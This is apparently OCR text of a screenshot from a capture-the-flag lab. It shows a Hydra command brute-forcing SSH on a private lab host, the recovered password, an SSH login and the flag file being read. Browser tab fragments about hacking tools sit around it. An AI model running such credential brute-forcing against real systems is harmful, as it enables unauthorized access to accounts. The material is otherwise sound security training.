 Activities
May 31 15:18
SQL Inje
swisskyr
Week 12
Worksho
Hints_Fr
ChatGPT
Login Page
192.168.56
192.168.56
192.168.56
192.168.56
Star Wa
Postgre
Feedback
Aperi'So
faceboo
How t
https://www.geeksforgeeks.org/how-to-use-hydra-to-brute-force-ssh-connections/
39
Shell Scripting Kali Linux Ubuntu Red Hat CentOS Docker in Linux Kubernetes in Linux Linux interview question Python R Java C C++ JavaScript DSA
How to use Hydra to Brute-Force SSH
Connections?
Autopsy - Cyber Forensic E
Xcapy - Tool For XSS Detec
games
BrokenSMTP – Python Scr
vulnerabilities on SMTP se
Tool-X - Hacking Tool Insta
Kaboom - Automatic Pent
Fast Google Dorks Scan - A
Hacking Tool
How to Install and Use Ra
HackerTarget ToolKit - Too
Organizations With Attack
KFC
10 TIPS and TRICKS to Crack Internsh...
1. Work On Your Skills
- Improving your coding and growth
skills.
Sign in with Google
Use your Google Account
to sign in to
eks
ds to
in is fast,
Continue
quarespace
reate beautiful and
nique websites with
quarespace.
quarespace
lloyd@lloydlaptop: ~
n.
lloyd@lloydlaptop:~$ hydra -l skywalker -P passGen 192.168.56.101 ssh -t 64
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-31 15:17:
55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 327 login tries (l:1/p:327),
~6 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101 login: skywalker password: melancholy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 54 final worker threads did not complete
until end.
[ERROR] 54 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-31 15:18:
12
lloyd@lloydlaptop:~$
Reading state
skywalker@starwars: ~
lloyd@lloydlaptop:~$ ssh skywalker@192.168.56.101
skywalker@192.168.56.101's password:
Linux starwars 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_
64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 16 06:45:03 2024 from 192.168.56.102
skywalker@starwars:~$ ls
Desktop Downloads Music Public Videos
Documents flag.txt Pictures Templates
skywalker@starwars:~$ cat flag.txt
ctf_2024_adelaide{submit_Sith_Lord_1717130927}skywalker@starwars:~$